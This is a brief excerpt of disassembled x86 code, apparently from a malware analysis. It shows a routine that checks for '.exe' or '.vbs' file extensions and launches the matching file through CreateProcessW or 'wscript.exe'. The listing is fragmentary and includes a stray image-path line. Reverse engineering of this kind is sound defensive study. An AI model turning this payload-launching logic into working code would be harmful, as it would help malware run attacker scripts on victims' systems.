 loc_403B45:
cmp ax, 2
jnz short loc_403B5F
push offset aExe ; ".exe"
jmp short loc_403B50
push offset aVbs ; ".vbs"
loc_403B50: ; int
push [ebp+hFile]
push esi ; int
call _strstr
add esp, 0Ch
loc_403C0B:
cmp ax, 2
jnz short loc_403C31
lea eax, [ebp+ProcessInformation]
push eax
lea eax, [ebp+StartupInfo]
push eax
push 0
push 0
push 0
push 0
push 0
push 0
push esi
push 0
jmp short loc_403C2B
lea eax, [ebp+ProcessInformation]
push eax ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push esi ; lpCommandLine
push offset ApplicationName ; "wscript.exe"
loc_403C2B:
call ds:CreateProcessW